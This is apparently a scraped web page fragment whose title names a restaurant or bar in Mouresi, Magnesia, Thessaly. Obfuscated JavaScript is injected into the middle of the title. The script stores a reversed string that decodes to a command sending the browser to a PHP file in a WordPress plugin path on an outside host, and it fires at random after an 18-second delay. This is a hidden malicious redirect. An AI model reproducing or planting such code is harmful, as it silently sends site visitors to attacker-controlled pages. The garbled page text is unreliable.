 El Res$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Bar in Mouresi, Magnesia, Thessaly